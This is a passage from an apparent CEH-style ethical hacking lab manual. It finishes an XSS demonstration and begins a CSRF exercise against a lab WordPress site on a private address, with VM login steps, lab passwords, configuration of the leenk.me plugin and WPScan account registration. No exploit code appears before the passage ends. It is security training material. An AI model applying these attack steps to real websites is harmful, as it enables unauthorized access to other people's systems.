
Similarly, whenever a user attempts to visit the Contacts page, the alert pops up as soon as the page is loaded.
This concludes the demonstration of how to exploit parameter tampering and XSS vulnerabilities in web applications.
Close all open windows and document all the acquired information.
Task 4: Perform Cross-site Request Forgery (CSRF) Attack
CSRF, also known as a one-click attack, occurs when a hacker instructs a user’s web browser to send a request to the vulnerable website through a malicious web page. Financial websites commonly contain CSRF vulnerabilities. Usually, outside attackers cannot access corporate intranets, so CSRF is one of the methods used to enter these networks. The inability of web applications to differentiate a request made using malicious code from a genuine request exposes it to the CSRF attack. These attacks exploit web page vulnerabilities that allow an attacker to force an unsuspecting user’s browser to send malicious requests that they did not intend.
CSRF attacks can be performed using various techniques and tools. Here, we will perform a CSRF attack using WPScan.
In this task, the target WordPress website (http://10.10.10.16:8080/CEH) is hosted by the victim machine Windows Server 2016. Here, the host machine is the Parrot Security machine.
Click Windows Server 2016 to switch to the Windows Server 2016 machine.

Click Ctrl+Alt+Delete to activate the machine, by default, CEH\Administrator account is selected, click Pa$$w0rd to enter the password and press Enter.

Now, in the right corner of Desktop, click the Show hidden icons icon, observe that the WampServer icon appears.
Wait for this icon to turn green, which indicates that the WampServer is successfully running.


Now, open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, click http://10.10.10.16:8080/CEH/wp-login.php? and press Enter.
Here, we are opening the above-mentioned website as the victim.
A WordPress webpage appears. Type Username or Email Address and Password as admin and qwerty@123. Click the Log In button.
Assume that you have installed and configured the Firewall plugin for this site and that you want to check the security configurations.
Hover your mouse cursor on Plugins in the left pane and click Installed Plugins, as shown in the screenshot.

In the Plugins page, observe that leenk.me is installed. Click Activate under the leenk.me plugin to activate the plugin.

Refresh the page and you will observe that the leenk.me plugin option appears in the left pane; click it.
Refresh the page if leenk.me does not appear on the left pane.

The leenk.me General Settings page appears. Tick the Facebook checkbox in the Choose which social network modules you want to enable for this site option under the Administrator Options section and click the Save Settings button.
The leenk.me General Settings page appears, as shown in the screenshot. Ensure that under the Administrator Options section, the Facebook checkbox is selected in the Choose which social network modules you want to enable for this site option and click the Facebook Settings hyperlink.

A Facebook Settings page appears; under Message Settings, enter the details below:
- Default Message: This is CEH lab.
- Default Link Name: CEH.com
- Default Caption: CEH Labs
Clear the Default Description text field. Leave the other settings to default and click the Save Settings button to save the settings.
Click Parrot Security to switch to the Parrot Security machine.
Click the Firefox icon from the top section of Desktop to launch the Mozilla Firefox browser.
The Mozilla Firefox window appears. Type https://wpscan.com/register into the address bar and press Enter.
A webpage with a Register new user form appears; scroll down and in the Required fields enter your personal details. Check By ticking this box you agree to our terms checkbox..

Now, scroll down to the end of the page, click I'm not a robot and click on Register button.
If Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.

A notification saying A message with a confirmation link has been sent to your email address….

Now, open a new tab in the Firefox browser and open the email account you gave while registering as a new user in Step 18.
Once you are logged into your email account, open the email from noreply@wpscan.com, and in the email, click the Confirm my account hyperlink.
A new webpage appears with a message saying Your email address has been successfully confirmed. Enter the same details in the Email Address and Password fields that you provided in Step 18.
